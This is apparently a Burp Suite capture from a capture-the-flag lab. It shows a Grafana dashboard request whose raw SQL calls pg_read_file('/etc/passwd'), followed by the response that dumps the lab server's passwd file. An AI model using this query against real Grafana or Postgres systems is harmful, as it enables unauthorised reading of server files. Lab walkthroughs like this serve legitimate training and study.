 Request
Pretty Raw Hex
\n
5 x-grafana-org-id: 1
6 x-panel-id: 24
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
8 content-type: application/json
9 accept: application/json, text/plain, */*
10 x-dashboard-uid: jMgFGfA4z
11 x-datasource-uid: YItSLg-Vz
12 Origin: http://kiosk.jupiter.htb
13 Referer: http://kiosk.jupiter.htb/d/jMgFGfA4z/moons?orgId=1&refresh=1d
14 Accept-Encoding: gzip, deflate
15 Accept-Language: en-US,en;q=0.9
16 Connection: close
17
18 {
"queries":[
{
"refId":"A",
"datasource":{
"type":"postgres",
"uid":"YItSLg-Vz"
},
"rawSql":
19 "SELECT pg_read_file('/etc/passwd');",
20 "format":"table",
"datasourceId":1,
"intervalMs":60000,
"maxDataPoints":460
}
],
"range":{
"from":"2023-10-08T13:28:47.790Z",
"to":"2023-10-08T19:28:47.790Z",
"raw":{
"from":"now-6h",
"to":"now"
}
},
"from":"1696771727790",
"to":"1696793327790"
}
Search...
0 matches
Response
Pretty Raw Hex Render
\n
}
]
},
"data":{
"values":[
[
"root:x:0:0:root:/root:/bin/bash\ndaemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
\nbin:x:2:2:bin:/bin:/usr/sbin/nologin\nsys:x:3:3:sys:/dev:/usr/sbin/nologin\nsyn
c:x:4:65534:sync:/bin:/bin/sync\ngames:x:5:60:games:/usr/games:/usr/sbin/nologin\
nman:x:6:12:man:/var/cache/man:/usr/sbin/nologin\nlp:x:7:7:lp:/var/spool/lpd:/usr
/sbin/nologin\nmail:x:8:8:mail:/var/mail:/usr/sbin/nologin\nnews:x:9:9:news:/var/
spool/news:/usr/sbin/nologin\nuucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
\nproxy:x:13:13:proxy:/bin:/usr/sbin/nologin\nwww-data:x:33:33:www-data:/var/www:
/usr/sbin/nologin\nbackup:x:34:34:backup:/var/backups:/usr/sbin/nologin\nlist:x:3
8:38:Mailing List Manager:/var/list:/usr/sbin/nologin\nirc:x:39:39:ircd:/run/ircd
:/usr/sbin/nologin\ngnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gna
ts:/usr/sbin/nologin\nnobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin\
n_apt:x:100:65534::/nonexistent:/usr/sbin/nologin\nsystemd-network:x:101:102:syst
emd Network Management,,,:/run/systemd:/usr/sbin/nologin\nsystemd-resolve:x:102:1
03:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin\nmessagebus:x:103:104::/non
existent:/usr/sbin/nologin\nsystemd-timesync:x:104:105:systemd Time Synchronizati
on,,,:/run/systemd:/usr/sbin/nologin\npollinate:x:105:1::/var/cache/pollinate:/bi
n/false\nsshd:x:106:65534::/run/sshd:/usr/sbin/nologin\nsyslog:x:107:113::/home/s
yslog:/usr/sbin/nologin\nuuidd:x:108:114::/run/uuidd:/usr/sbin/nologin\ntcpdump:x
:109:115::/nonexistent:/usr/sbin/nologin\ntss:x:110:116:TPM software stack,,,:/va
r/lib/tpm:/bin/false\nlandscape:x:111:117::/var/lib/landscape:/usr/sbin/nologin\n
usbmux:x:112:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin\njuno:x:1000:1
000:juno:/home/juno:/bin/bash\nlxd:x:999:100::/var/snap/lxd/common/lxd:/bin/false
\nfwupd-refresh:x:113:118:fwupd-refresh user,,,:/run/systemd:/usr/sbin/nologin\np
ostgres:x:114:120:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash\ngraf
ana:x:115:121::/usr/share/grafana:/bin/false\njovian:x:1001:1002:,,,:/home/jovian
:/bin/bash\n_laurel:x:998:998::/var/log/laurel:/bin/false\n"
]
]
}
}
]
}
}
}
13
Search...
0 matches